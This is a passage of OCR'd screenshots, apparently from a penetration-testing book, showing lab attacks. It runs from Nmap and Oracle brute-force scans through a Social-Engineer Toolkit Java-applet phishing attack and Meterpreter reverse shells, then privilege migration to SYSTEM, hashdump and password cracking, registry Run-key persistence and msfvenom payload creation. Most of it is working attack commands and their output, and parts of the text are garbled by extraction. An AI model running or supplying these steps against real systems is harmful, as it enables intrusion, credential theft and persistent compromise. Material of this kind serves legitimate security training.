| mysql-databases: information\_schema dvwa metasploit mysql owasp10 tikiwiki \_\_\_\_\_\_tikiwiki195 mysql-empty-password: \_\_\_\_\_\_root\_account\_has\_empty\_password MAC\_Address: 00:0C:29:4A:7F:26 (VMware) Nmap\_done: 1\_IP\_address (1\_host\_up)\_scanned\_in\_7.31\_seconds

root@kali:/# nmap -sV --script mysql-empty-password,mysql-databases,mysql-users 192.168 .80.136 Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2016-05-07 03:00 UTC Nmap scan report for 192.168.80.136 Host is up (0.0031s latency). Not shown: 977 closed ports STATE SERVICE VERSION PORT 21/tcp open ftp vsftpd 2.3.4 21/tcp open ftp vsftpd 2.3.4 22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntul (protocol 2.0) 23/tcp open telnet Linux telnetd 25/tcp open smtp Postfix smtpd 53/tcp open domain ISC BIND 9.4.2 80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2) | http-server-header: Apache/2.2.8 (Ubuntu) DAV/2 111/tcp open rpcbind 2 (RPC #100000) 139/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP) 445/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP) 512/tcp open exec netkit-rsh rexecd 513/tcp open login? 514/tcp open tcpwrapped 1099/tcp open rmiregistry GNU Classpath grmiregistry 1523/tcp openshellMetasploitable root shell2049/tcp opennfs2-4 (RPC #100003)2121/tcp openftpProFTPD 1.3.13306/tcp openmysqlMySQL 5.0.51a-3ubuntu5 mysql-databases:

```
information_schema
```

<u>msf</u> > use auxiliary/scanner/oracle/sid\_enum <u>msf</u> auxiliary(**sid\_enu**m) > set RHOSTS 192.168.177.166 RHOSTS => 192.168.177.166 <u>msf</u> auxiliary(**sid\_enu**m) > run

[-] TNS listener protected for 192.168.177.166... [\*] Scanned 1 of 1 hosts (100% complete) [\*] Auxiliary module execution completed msf auxiliary(sid enum) >

```
msf auxiliary(tnscmd) > use auxiliary/admin/oracle/sid brute
msf auxiliary(sid brute) > set RHOST 192.168.177.166
RH0ST => 192.168.177.166
<u>msf</u> auxiliary(sid brute) > run
[*] Starting brute force on 192.168.177.166, using sids from
[+] 192.168.177.166:1521 Found SID 'XE'
[+] 192.168.177.166:1521 Found SID 'PLSExtProc'
[+] 192.168.177.166:1521 Found SID 'CLRExtProc'
[+] 192.168.177.166:1521 Found SID ''
[*] Done with brute force...
[*] Auxiliary module execution completed
[*] Nmap: Nmap scan report for 192.168.177.166
[*] Nmap: Host is up (0.00034s latency).
[*] Nmap: PORT
                   STATE SERVICE
[*] Nmap: 1521/tcp open oracle
[*] Nmap: | oracle-brute:
[*] Nmap: | Accounts
            ctxsys:<empc,
hr:<empty> - Account is locкeu
mdsys:<empty> - Account is locked
outln:<empty> - Account is locked
system:0racl3 - Account is locked
vdb:<empty> - Account is locked
[*] Nmap:
               ctxsys:<empty> - Account is locked
[*] Nmap:
[*] Nmap:
[*] Nmap:
[*] Nmap:
[*] Nmap: |
[*] Nmap: |
[*] Nmap: [_
                Performed 1083 guesses in 31 seconds, average tps: 41
[*] Nmap: MAC Address: 00:0C:29:D8:5F:37 (VMware)
[*] Nmap: NSE: Script Post-scanning.
[*] Nmap: Read data files from: /usr/bin/../share/nmap
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 30.98 seconds
[*] Nmap: Raw packets sent: 2 (72B) | Rcvd: 2 (72B)
```

| Date 🔻     | D | Α | V | Title                                                                                     |
|------------|---|---|---|-------------------------------------------------------------------------------------------|
| 2016-04-20 | ₽ | - | V | Windows Kernel - DrawMenuBarTemp Wild-Write (MS16-039)                                    |
| 2016-03-07 | ₽ | - | 0 | Microsoft Windows 7 x64 - afd.sys Privilege Escalation (MS14-040)                         |
| 2016-03-02 | ₽ | - | 0 | Secret Net 7 and Secret Net Studio 8 - Local Privilege Escalation                         |
| 2016-01-11 | ₽ | - | V | Adobe Flash - Use-After-Free When Setting Stage                                           |
| 2015-12-21 | ₽ | - | V | Adobe Flash Sound.setTransform - Use-After-Free                                           |
| 2015-12-18 | ₽ | - | V | Microsoft Windows 8.1 - win32k Local Privilege Escalation (MS15-010)                      |
| 2015-12-18 | ₽ | - | V | Adobe Flash Selection.SetSelection - Use-After-Free                                       |
| 2015-09-17 | ₽ | - | V | Microsoft Windows - Font Driver Buffer Overflow (MS15-078)                                |
| 2015-09-06 | ₽ | - | 0 | ActiveState Perl.exe x64 Client 5.20.2 - Crash PoC                                        |
| 2015-08-20 | ₽ | - | 0 | Win2003 x64 - Token Stealing shellcode - 59 bytes                                         |
| 2015-05-19 | ₽ | - | V | Windows 8.0 - 8.1 x64 - TrackPopupMenu Privilege Escalation (MS14-058)                    |
| 2015-01-13 | ₽ | - | 0 | Obfuscated Shellcode Windows x64 - [1218 Bytes] Add Administrator User/Pass ALI/ALI & Add |
| 2014-08-14 | ₽ |   | V | VirtualBox 3D Acceleration Virtual Machine Escape                                         |
| 2013-12-17 | ₽ | - | V | Nvidia (nvsvc) Display Driver Service - Local Privilege Escalation                        |
| 2012-08-27 | ₽ | - | V | Microsoft Windows Kernel - Intel x64 SYSRET PoC                                           |

### 190 total entries << prev **1** 2 3 4 5 6 7 8 9 10 next >>

| Date 🕶     | D | Α | ۷ | Title                                                                                 |
|------------|---|---|---|---------------------------------------------------------------------------------------|
| 2012-08-11 | ₽ | - | 0 | Solaris 10 Patch 137097-01 - Symlink Attack Privilege Escalation                      |
| 2011-01-10 | ₽ | - | 0 | Linux Kernel Solaris < 5.10 138888-01 - Local Root Exploit                            |
| 2010-10-13 | ₽ | - | V | Oracle Solaris - 'su' Local Solaris Vulnerability                                     |
| 2010-09-20 | ₽ | - | V | Solaris LPD Command Execution                                                         |
| 2010-07-25 | ₽ | - | V | Solaris ypupdated Command Execution                                                   |
| 2010-07-13 | ₽ | - | V | Oracle Solaris - 'rdist' Local Privilege Escalation Vulnerability                     |
| 2010-07-13 | ₽ | - | V | Oracle Solaris 'nfslogd' Insecure Temporary File Creation Vulnerability               |
| 2010-07-13 | ₽ | - | V | Oracle Solaris Management Console WBEM Insecure Temporary File Creation Vulnerability |
| 2010-07-12 | ₽ | - | V | Oracle Solaris 8/9/10 - 'flar' Insecure Temporary File Creation Vulnerability         |
| 2010-07-03 | ₽ | - | V | Sun Solaris sadmind adm_build_path() Buffer Overflow                                  |
| 2010-06-22 | ₽ | - | V | Solaris in.telnetd TTYPROMPT Buffer Overflow                                          |
| 2010-06-22 | ₽ | - | V | Sun Solaris Telnet Remote Authentication Bypass Vulnerability                         |
| 2010-06-03 | ₽ | - | V | Solaris/x86 - SystemV killall command - 39 bytes                                      |
| 2010-05-21 | ₽ | - | V | Sun Solaris 10 Nested Directory Tree Local Denial of Service Vulnerability            |
| 2010-05-21 |   | - | V | Sun Solaris 10 - 'in.ftpd' Long Command Handling Security Vulnerability               |

#### 2,456 total entries

<< prev 1 2 3 4 5 6 7 8 9 10 next >>

| Date 🔻     | D | Α | ۷ | Title                                                                           |
|------------|---|---|---|---------------------------------------------------------------------------------|
| 2016-05-04 | ₽ |   | 0 | TRN Threaded USENET News Reader 3.6-23 - Local Stack-Based Overflow             |
| 2016-05-04 | ₽ |   | 0 | Zabbix Agent 3.0.1 - mysql.size Shell Command Injection                         |
| 2016-05-04 | ₽ | - | V | Linux (Ubuntu 14.04.3) - perf_event_open() Can Race with execve() (/etc/shadow) |
| 2016-05-04 | ₽ | - | V | Linux Kernel 4.4.x (Ubuntu 16.04) - Use-After-Free via double-fdput() in        |
| 2016-05-04 | ₽ | - | V | Linux (Ubuntu 16.04) - Reference Count Overflow Using BPF Maps                  |
| 2016-05-02 | ₽ | - | V | Apache Struts Dynamic Method Invocation Remote Code Execution                   |
| 2016-04-29 | ₽ |   | 0 | Rough Auditing Tool for Security (RATS) 2.3 - Array Out of Block Crash          |
| 2016-04-26 | ₽ |   | 0 | Yasr Screen Reader 0.6.9 - Local Buffer Overflow                                |
| 2016-04-26 | ₽ | - | 0 | libgd 2.1.1 - Signedness Heap Overflow                                          |
| 2016-04-25 | ₽ |   | 0 | Rough Auditing Tool for Security (RATS) 2.3 - Crash PoC                         |
| 2016-04-15 | ₽ | - | V | Exim "perl_startup" Privilege Escalation                                        |
| 2016-04-13 | ₽ |   | 0 | Texas Instrument Emulator 3.03 - Local Buffer Overflow                          |
| 2016-04-07 | ₽ |   | 0 | Mess Emulator 0.154-3.1 - Local Buffer Overflow                                 |
| 2016-04-06 | ₽ | - | 0 | Linux x86 - Disable ASLR by Setting the RLIMIT_STACK Resource to Unlimited      |
| 2016-03-31 | ₽ | - | 0 | Apache OpenMeetings 1.9.x - 3.1.0 - ZIP File path Traversal                     |

### 293 total entries << prev 1 2 3 4 5 6 7 8 9 10 next >>

| Date 🔻     | D | Α | ۷ | Title                                                                                     |
|------------|---|---|---|-------------------------------------------------------------------------------------------|
| 2016-04-27 | ₽ | - | 0 | Mach Race OS X Local Privilege Escalation Exploit                                         |
| 2016-04-08 | ₽ | - | 0 | Apple Intel HD 3000 Graphics driver 10.0.0 - Local Privilege Escalation                   |
| 2016-03-23 | ₽ | - | V | OS X Kernel - Code Execution Due to Lack of Bounds Checking in AppleUSBPipe::Abort        |
| 2016-03-23 | ₽ | - | V | OS X Kernel - AppleKeyStore Use-After-Free                                                |
| 2016-03-23 | ₽ | - | V | OS X Kernel - Unchecked Array Index Used to Read Object Pointer Then Call Virtual Method  |
| 2016-03-23 | ₽ | - | V | OS X Kernel Use-After-Free and Double Delete Due to Incorrect Locking in Intel GPU Driver |
| 2016-01-28 | ₽ | - | V | OS X Kernel - IOAccelMemoryInfoUserClient Use-After-Free                                  |
| 2016-01-28 | ₽ | - | V | OS X Kernel - no-more-senders Use-After-Free                                              |
| 2016-01-28 | ₽ | - | V | OS X - IOBluetoothHCIPacketLogUserClient Memory Corruption                                |
| 2016-01-28 | ₽ | - | V | OS X - IOBluetoothHClUserClient Arbitrary Kernel Code Execution                           |
| 2016-01-28 | ₽ | - | V | OS X Kernel - IOAccelDisplayPipeUserClient2 Use-After-Free                                |
| 2016-01-28 | ₽ | - | V | iOS/OS X - Unsandboxable Kernel Code Exection Due to iokit Double Release in IOKit        |
| 2016-01-28 | ₽ | - | V | OSX - io_service_close Use-After-Free                                                     |
| 2016-01-28 | ₽ | - | V | OS X - gst_configure Kernel Buffer Overflow                                               |
| 2016-01-28 | ₽ | - | V | OS X - IntelAccelerator::gstqConfigure Exploitable Kernel NULL Dereference                |

## **Chapter 12: Exploring Client-Side Attack Vectors**

|           | root@kali: ~                                                                                 |          |
|-----------|----------------------------------------------------------------------------------------------|----------|
| File Edit | View Search Terminal Help                                                                    |          |
| []<br>[]  | Follow me on Twitter: @HackingDave<br>Homepage: https://www.trustedsec.com                   | []<br>[] |
|           | Welcome to the Social-Engineer Toolkit (SET).<br>The one stop shop for all of your SE needs. |          |

Join us on irc.freenode.net in channel #setoolkit

The Social-Engineer Toolkit is a product of TrustedSec.

Visit: https://www.trustedsec.com

Select from the menu:

- 1) Social-Engineering Attacks
- 2) Fast-Track Penetration Testing
- 3) Third Party Modules4) Update the Social-Engineer Toolkit
- 5) Update SET configuration
- 6) Help, Credits, and About
- 99) Exit the Social-Engineer Toolkit

set>

| [] | The Social-Engineer Toolkit (SET)    | [] |
|----|--------------------------------------|----|
| [] | Created by: David Kennedy (ReL1K)    | [] |
| [] | Version: 7.0.3                       | [] |
| [] | Codename: 'RemembRance'              | [] |
| [] | Follow us on Twitter: @TrustedSec    | [] |
| [] | Follow me on Twitter: @HackingDave   | [] |
| [] | Homepage: https://www.trustedsec.com | [] |

Welcome to the Social-Engineer Toolkit (SET). The one stop shop for all of your SE needs.

Join us on irc.freenode.net in channel #setoolkit

#### The Social-Engineer Toolkit is a product of TrustedSec.

Visit: https://www.trustedsec.com

Select from the menu:

- 1) Spear-Phishing Attack Vectors
- 2) Website Attack Vectors
- 3) Infectious Media Generator
- 4) Create a Payload and Listener
- 5) Mass Mailer Attack
- 6) Arduino-Based Attack Vector
- 7) Wireless Access Point Attack Vector
- 8) QRCode Generator Attack Vector
- 9) Powershell Attack Vectors
- 10) Third Party Modules

99) Return back to the main menu.

#### <u>set</u>> 2

- 1) Java Applet Attack Method
- 2) Metasploit Browser Exploit Method
- 3) Credential Harvester Attack Method
- 4) Tabnabbing Attack Method
- 5) Web Jacking Attack Method
- 6) Multi-Attack Web Method
- 7) Full Screen Attack Method
- 8) HTA Attack Method
- 99) Return to Main Menu

<u>set:webattack</u>>1

set:webattack>1
[-] NAT/Port Forwarding can be used in the cases where your SET machine is
[-] not externally exposed and may be a different IP address than your reverse listener.
set> Are you using NAT/Port Forwarding [yes|no]: n
[-] Enter the IP address of your interface IP or if your using an external IP, what
[-] will be used for the connection back and to house the web server (your interface address)
set:webattack> IP address or hostname for the reverse connection:192.168.177.68

What payload do you want to generate:

| What payload do you want to generate:                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Name :                                                                                                    | Description:                                                                                                    |
| <ol> <li>Meterpreter Memory Injection (DEFAULT)</li> <li>Meterpreter Multi-Memory Injection</li> <li>SE Toolkit Interactive Shell</li> <li>SE Toolkit HTTP Reverse Shell</li> <li>RATTE HTTP Tunneling Payload</li> <li>ShellCodeExec Alphanum Shellcode</li> <li>Import your own executable</li> </ol>                                                                                                    | This will drop a meterpreter payload through PyInjector<br>This will drop multiple Metasploit payloads via memory<br>Custom interactive reverse toolkit designed for SET<br>Purely native HTTP shell with AES encryption support<br>Security bypass payload that will tunnel all comms over HTTP<br>This will drop a meterpreter payload through shellcodeexec<br>Specify a path for your own executable |
| <u>set:payloads</u> >1                                                                                                    |                                                                                                    |
| <u>set:payloads</u> >1<br><u>set</u> :payloads> PORT of the lister                                                                                                    | ner [443]:                                                                                                    |
| Select the payload you want to c                                                                                                    | eliver via shellcode injection                                                                                                    |
| 3) Windows Meterpreter (Refle<br>4) Windows Meterpreter (ALL F                                                                                                    | ective Injection), Reverse HTTPS Stager<br>ective Injection) Reverse HTTP Stager<br>PORTS) Reverse TCP                                                                                                    |
| <u>set</u> : <u>payloads</u> > Enter the number f                                                                                                    | or the payload [meterpreter_reverse_tcp]:1                                                                                                    |
| <pre>PAYLOAD =&gt; windows/meterpreter/rev<br/>resource (/root/.set/meta_config):<br/>LHOST =&gt; 192.168.177.68<br/>resource (/root/.set/meta_config):<br/>LPORT =&gt; 443<br/>resource (/root/.set/meta_config):<br/>EnableStageEncoding =&gt; false<br/>resource (/root/.set/meta_config):<br/>ExitOnSession =&gt; false<br/>resource (/root/.set/meta_config):<br/>[*] Exploit running as background</pre> | <pre>&gt; use exploit/multi/handler<br/>&gt; set PAYLOAD windows/meterpreter/reverse_tcp<br/>&gt; set LHOST 192.168.177.68<br/>&gt; set LPORT 443<br/>&gt; set EnableStageEncoding false<br/>&gt; set ExitOnSession false<br/>&gt; exploit -j<br/>job.</pre>                                                                                                    |
| <pre>[*] Started reverse TCP handler or<br/>[*] Starting the payload handler.<br/>msf exploit(handler) &gt; ■</pre>                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |

```
[*] Started reverse TCP handler on 192.168.177.68:443
[*] Starting the payload handler...
msf exploit(handler) > [*] Sending stage (957999 bytes) to 192.168.177.1
[*] Sending stage (957999 bytes) to 192.168.177.1
[*] Sending stage (957999 bytes) to 192.168.177.1
[*] Sending stage (957999 bytes) to 192.168.177.1
[*] Sending stage (957999 bytes) to 192.168.177.1
[*] Sending stage (957999 bytes) to 192.168.177.1
[*] Sending stage (957999 bytes) to 192.168.177.1
[*] Sending stage (957999 bytes) to 192.168.177.1
[*] Sending stage (957999 bytes) to 192.168.177.1
[*] OpenSSL::SSLError SSL_accept returned=1 errno=32 state=error: inappropriate fallback
[*] Sending stage (957999 bytes) to 192.168.177.1
[*] OpenSSL::SSLError SSL_accept returned=1 errno=0 state=SSLv2/v3 read client hello A: http request
[*] Sending stage (957999 bytes) to 192.168.177.1
[*] OpenSSL::SSLError SSL_accept SYSCALL returned=5 errno=0 state=SSLv2/v3 read client hello A
```

### Warning - Security X The application's digital signature cannot be verified. Do you want to run the application? Verified Trusted and Secure (VERIFIED) Name: Publisher: (NOT VERIFIED) Verified Secure From: http://10.2.0.146 Always trust content from this publisher. Cancel Run The digital signature cannot be verified by a trusted source. Only run if you trust the origin of the More Information... application.

```
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
```

```
<u>meterpreter</u> > getuid
Server username: WS112\User
<u>meterpreter</u> >
```

| го                                                                                                    | ot@kali: ^ | ,                  |                      | _ 🗆 >  |  |  |  |
|----------------------------------------------------------------------------------------------------|------------|--------------------|----------------------|--------|--|--|--|
| File Edit View Search Terminal Tabs Help                                                                                                    |            |                    |                      |        |  |  |  |
| root@kali: ~                                                                                                    | ×          | root@kali: ~       |                      | ×      |  |  |  |
| C:\Program Files\McAfee\Common                                                                                                    |            | -                  |                      |        |  |  |  |
| 1960 444 Mcshield.exe                                                                                                    | x86        | 0<br>arprice) Mech | NT AUTHORITY\SYSTEM  |        |  |  |  |
| C:\Program Files\McAfee\VirusSc<br>2028 1960 mfeann.exe                                                                                                    | x86        | 0                  | NT AUTHORITY\SYSTEM  |        |  |  |  |
| C:\Program Files\McAfee\VirusSc                                                                                                    | an Ent     | erprise\mfea       |                      |        |  |  |  |
| 2040 308 conhost exe                                                                                                    | x86        | 0                  | NT AUTHORITY\SYSTEM  |        |  |  |  |
| C:\Windows\system32\conhost.exe<br>2128 444 sppsvc.exe                                                                                                    | x86        | 0                  | NT AUTHORITY\NETWORK | SERVIC |  |  |  |
| E C:\Windows\system32\sppsvc.exe                                                                                                    | x00        | 0                  |                      | JERVIC |  |  |  |
| 2216 444 dllhost.exe                                                                                                    | x86        | 0                  | NT AUTHORITY\SYSTEM  |        |  |  |  |
| C:\Windows\system32\dllhost.exe                                                                                                    |            |                    |                      |        |  |  |  |
| 2312 348 conhost.exe<br>C:\Windows\system32\conhost.exe                                                                                                    | x86        | 1                  | WS112\User           |        |  |  |  |
| 2364 348 conhost.exe                                                                                                    | x86        | 1                  | WS112\User           |        |  |  |  |
| C:\Windows\system32\conhost.exe                                                                                                    |            | -                  |                      |        |  |  |  |
| 2440 444 msdtc.exe                                                                                                    | x86        | 0                  | NT AUTHORITY\NETWORK | SERVIC |  |  |  |
| E C:\Windows\System32\msdtc.exe<br>2620 3112 cmd.exe                                                                                                    | x86        | 1                  | WS112\User           |        |  |  |  |
| C:\Windows\system32\cmd.exe                                                                                                    | X00        | 1                  | W3112 (0361          |        |  |  |  |
| 2976 3112 cmd.exe                                                                                                    | x86        | 1                  | WS112\User           |        |  |  |  |
| <u>meterpreter</u> > migrate 1960<br>[*] Migrating from 2332 to 1960<br>[*] Migration completed successfully.<br><u>meterpreter</u> > getuid<br>Server username: NT AUTHORITY\SYSTEM<br><u>meterpreter</u> >                                                                                                    |            |                    |                      |        |  |  |  |
| <pre>meterpreter &gt; run scraper [*] New session on 10.2.0.147:49189 [*] Gathering basic system information [*] Dumping password hashes [*] Obtaining the entire registry [*] Obtaining the entire registry [*] Exporting HKCU [*] Downloading HKCU (C:\Windows\TEMP\BsmpvKGK.reg) [*] Cleaning HKCU [*] Exporting HKLM [*] Downloading HKLM (C:\Windows\TEMP\0gUpDDvZ.reg)</pre> |            |                    |                      |        |  |  |  |

meterpreter > hashdump admin:1001:aad3b435b51404eeaad3b435b51404ee:f234cac76ae4f1fd79f7a9d25a72d65b::: Administrator: 500:aad3b435b51404eeaad3b435b51404ee:3ab2d13a31187fa4d526df876d7ed c30::: cindy:1003:aad3b435b51404eeaad3b435b51404ee:cadf85840719818d209d7b014d975cef::: fred:1002:aad3b435b51404eeaad3b435b51404ee:6d423b9e2a106a4b4da18fb9c2209310::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: james:1004:aad3b435b51404eeaad3b435b51404ee:ea953f06c0463106daa2442f611d1042::: User:1000:aad3b435b51404eeaad3b435b51404ee:b4f41e8b1d683698417726ff9a3df8cd::: <u>msf</u> > msfvenom -p windows/meterpreter/reverse https -f exe LHOST=192.168.177.170 LPORT=4443 > https.exe [\*] exec: msfvenom -p windows/meterpreter/reverse https -f exe LHOST=192.168.177 .170 LPORT=4443 > https.exeNo platform was selected, choosing Msf::Module::Platform::Windows from the paylo ad No Arch selected, selecting Arch: x86 from the payload Found 0 compatible encoders msf exploit(handler) >

[\*] 192.168.177.150:1032 (UUID: 07f1f46cb2a20f86/x86=1/windows=1/2016-05-24T00:4
5:18Z) Staging Native payload ...
[\*] Meterpreter session 1 opened (192.168.177.170:4443 -> 192.168.177.150:1032)
at 2016-05-23 17:54:17 -0700

|   | 1 0.000000000  | 192.168.177.168 | 192.168.177.170 | TCP | 62 brcd > pharos [SYN] Seq=0 Win=  |
|---|----------------|-----------------|-----------------|-----|------------------------------------|
|   | 2 0.000057000  | 192.168.177.170 | 192.168.177.168 | TCP | 62 pharos > brcd [SYN, ACK] Seq=0  |
|   | 3 0.000369000  | 192.168.177.168 | 192.168.177.170 | TCP | 60 brcd > pharos [ACK] Seq=1 Ack=  |
|   | 4 0.001181000  | 192.168.177.168 | 192.168.177.170 | TCP | 163 brcd > pharos [PSH, ACK] Seq=1 |
|   | 5 0.001205000  | 192.168.177.170 | 192.168.177.168 | TCP | 54 pharos > brcd [ACK] Seq=1 Ack=  |
|   | 6 0.001610000  | 192.168.177.170 | 192.168.177.168 | TCP | 183 pharos > brcd [PSH, ACK] Seq=1 |
|   | 7 0.002524000  | 192.168.177.168 | 192.168.177.170 | TCP | 97 brcd > pharos [PSH, ACK] Seq=1  |
|   | 8 0.003625000  | 192.168.177.168 | 192.168.177.170 | TCP | 252 brcd > pharos [PSH, ACK] Seq=1 |
|   | 9 0.003779000  | 192.168.177.170 | 192.168.177.168 | TCP | 54 pharos > brcd [ACK] Seq=130 Ac  |
| ] | LO 0.004926000 | 192.168.177.170 | 192.168.177.168 | TCP | 188 pharos > brcd [PSH, ACK] Seq=1 |
|   | 1 0.005118000  | 192.168.177.170 | 192.168.177.168 | TCP | 77 pharos > brcd [FIN, PSH, ACK]   |
| ] | 12 0.005451000 | 192.168.177.168 | 192.168.177.170 | TCP | 60 brcd > pharos [ACK] Seq=351 Ac  |
|   |                |                 |                 |     |                                    |

<u>meterpreter</u> > detach

[\*] 192.168.177.150 - Meterpreter session 1 closed. Reason: User exit
msf exploit(handler) >
[\*] 192.168.177.150:1033 (UUID: 07f1f46cb2a20f86/x86=1/windows=1/2016-05-24T00:4
5:18Z) Attaching orphaned/stageless session ...
[\*] Meterpreter session 2 opened (192.168.177.170:4443 -> 192.168.177.150:1033)
at 2016-05-23 17:58:23 -0700

```
meterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\
run -v evil -d 'C:\windows\https.exe'
Successful set evil.
meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\
\run
Enumerating: HKLM\software\microsoft\windows\currentversion\run
Keys (1):
    OptionalComponents
Values (4):
    VMware Tools
    VMware User Process
    EMET Notifier
    evil
```

| <i>1</i> | 🕸 Registry Editor |      |           |                      |                 |        |                                                  |  |  |
|----------|-------------------|------|-----------|----------------------|-----------------|--------|--------------------------------------------------|--|--|
| File     | Edit              | View | Favorites | Help                 |                 |        |                                                  |  |  |
|          |                   |      |           | Extensior 📥          | Name            | Туре   | Data                                             |  |  |
|          |                   |      |           | Group Po             | (Default)       | REG_SZ | (value not set)                                  |  |  |
|          |                   |      |           | H323TSP              | EMET Notifier   | REG_SZ | C:\Program Files\EMET\EMET_notifier.exe          |  |  |
|          |                   |      |           | Hints                | abjevil         | REG_SZ | C:\windows\https.exe                             |  |  |
|          |                   |      |           | Installer            | WMware Tools    | REG_SZ | "C:\Program Files\VMware\VMware Tools\VMwareTray |  |  |
|          |                   |      |           | Internet<br>IPConfTS | WWware User Pro | REG_SZ | "C:\Program Files\VMware\VMware Tools\VMwareUser |  |  |

```
root@kali: ~# john hash.txt --show
admin::aad3b435b51404eeaad3b435b51404ee:f234cac76ae4f1fd79f7a9d25a72d65b:::
Administrator::aad3b435b51404eeaad3b435b51404ee:3ab2d13a31187fa4d526df876d7edc30
:::
cindy::aad3b435b51404eeaad3b435b51404ee:cadf85840719818d209d7b014d975cef:::
fred::aad3b435b51404eeaad3b435b51404ee:6d423b9e2a106a4b4da18fb9c2209310:::
Guest::aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
james::aad3b435b51404eeaad3b435b51404ee:b4f41e8b1d683698417726ff9a3df8cd:::
```

7 password hashes cracked, 0 left

[\*] New session on 10.2.0.147:49189... [\*] Saving general report to /root/.msf4/logs/scripts/winenum/WS112\_20140320.485 8/WS112 20140320.4858.txt [\*] Output of each individual command is saved to /root/.msf4/logs/scripts/winen um/WS112 20140320.4858 [\*] Checking if WS112 is a Virtual Machine ...... [\*] This is a VMware Workstation/Fusion Virtual Machine [\*] UAC is Disabled [\*] Running Command List ... [\*] running command netstat -vb [\*] running command netstat -ns [\*] running command net accounts [\*] running command netstat -nao [\*] running command net view [\*] running command route print [\*] running command ipconfig /displaydns running command ipconfig /all [\*] [\*] running command arp -a [\*] running command cmd.exe /c set root@kali:~/.msf4/logs/scripts/winenum/WS112 20140320.4858# ls arp a.txt netsh wlan show drivers.txt cmd\_exe\_\_c\_set.txt netsh wlan show interfaces.txt gpresult SCOPE COMPUTER Z.txt netsh wlan show networks mode bssid.txt gpresult SCOPE USER Z.txt netsh\_wlan\_show\_profiles.txt hashdump.txt netstat\_\_nao.txt ipconfig\_\_all.txt netstat\_\_ns.txt ipconfig displaydns.txt netstat vb.txt net\_accounts.txt net\_user.txt net\_group\_administrators.txt net\_view\_\_domain.txt net\_group.txt net\_view.txt net localgroup administrators.txt programs list.csv net localgroup.txt route print.txt tasklist svc.txt net\_session.txt net share.txt tokens.txt netsh firewall show config.txt WS112 20140320.4858.txt root@kali:~/.msf4/logs/scripts/winenum/WS112 20140320.4858# more netstat vb.txt Active Connections Proto Local Address Foreign Address State 10 2 0 147.49172 CLOSE WATT TCD 10 2 0 146 https

| ICP     | 10.2.0.14/:491/2 | 10.2.0.146:nttps | CLOSE_WAIT  |
|---------|------------------|------------------|-------------|
| [Syster | n]               |                  |             |
| TCP     | 10.2.0.147:49189 | 10.2.0.146:https | ESTABLISHED |
| [Syster | n]               |                  |             |
| TCP     | 127.0.0.1:49180  | WS112:49181      | ESTABLISHED |
| [firefo | ox.exe]          |                  |             |
| TCP     | 127.0.0.1:49181  | WS112:49180      | ESTABLISHED |
| [firefo | ox.exe]          |                  |             |
| TCP     | 127.0.0.1:49182  | WS112:49183      | ESTABLISHED |
| [firefo | ox.exe]          |                  |             |
| TCP     | 127.0.0.1:49183  | WS112:49182      | ESTABLISHED |
| [firefo | ox.exe]          |                  |             |

Follow TCP Stream Stream Content ....p.....aW.W^G..n...x..I.Pm.].h.b.-...\$#h\_P.....y@O.} V.r.....y..h.....U...<^l? {....W.g..!....8.....f...K..... ."....J..o....`/.<.]...0</pre> +..S]Wdl......8/.....A.ls7S.\_T.....y...\$w?#D..... ....u.8.x.-<....X....t...ln.H.TN... ( ..=.dKfq.....DN1 ..... "...^.2Z.7.....D....L..9.A..}.(<...n. ..2RdV@.-.y...)r.....X.....T.+..zq...r.+...e.f.A..p.. %.;>....\$y=.....Xe.....UyN.]..8 \$?.....jc....V.....\(..=R.",....g....~.j.....XY....l..t|y.a...9.0\_.kBY4(. XFq6.v.mi..t.l)b... .. x.hx.-.N...Y.,....g'./.\*`. z.2.hI..w.U..\_\_...b.n\$4....z.uq....M...M,z...J..M.}&..I.....f...%5r| I...|.>.......5...F. ......zrMer.....z.|:....j4.2...B..v..d.Lx.b.G.|uo.m {...o.3F.`t.|...td.Kn. .~o....^(...K!.;..].T.P..2.f..gw...{.Xd....Z.M...@u)E.W.Fh.....0....?. ..~.h.o.?....Oea>L.S....m-.....OU..n.....W.K...K..p..\_..'.;.@|.. t.a.jxI..?%.....QU.NF.~.Y.....H,.....\Fa....O`(5...?.;. ..h.S...m...X.....Y...yD;.D?.. (.7.....k-....;.yl7q0...4.L.Z.Q..7...D..=s.cCT#....>.PL:..yd.....\..b.4.....0.= +.`PX.\@....2.....S.FR)B?J.D..U p...s...Oe..stW.I..m...?.. ..b.l.\$;..61.....%.".GC....rG..\$]..]8 G.T.(IN...[~....0......G.0.:N!=v%..."D.l!...K.H...K.}.K.....IEc...}

root@kali: ~/Downloads/Empire-master 000 File Edit View Search Terminal Help Requirement already satisfied (use --upgrade to upgrade): flask in /usr/lib/pyth 🔿 on2.7/dist-packages Requirement already satisfied (use --upgrade to upgrade): Werkzeug>=0.7 in /usr/ lib/python2.7/dist-packages (from flask) Requirement already satisfied (use --upgrade to upgrade): Jinja2>=2.4 in /usr/li b/python2.7/dist-packages (from flask) Requirement already satisfied (use --upgrade to upgrade): itsdangerous>=0.21 in /usr/lib/python2.7/dist-packages (from flask) Requirement already satisfied (use --upgrade to upgrade): MarkupSafe in /usr/lib /python2.7/dist-packages (from Jinja2>=2.4->flask) Cleaning up... [>] Enter server negotiation password, enter for random generation: [\*] Database setup completed!

[\*] Certificate written to ../data/empire.pem

[\*] Setup complete!

